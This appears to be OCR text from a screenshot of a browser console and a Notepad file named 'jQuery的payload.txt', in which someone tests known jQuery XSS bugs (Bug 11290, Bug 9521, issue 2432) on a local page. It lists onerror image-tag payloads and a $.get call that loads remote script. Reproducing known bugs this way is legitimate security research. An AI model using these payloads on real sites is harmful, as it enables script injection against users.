 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
阻止此页面创建更多对话框
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "1.11.1-beta1", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290：
$("element[attribute='<img src=x onerror=aler
Bug 9521：
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')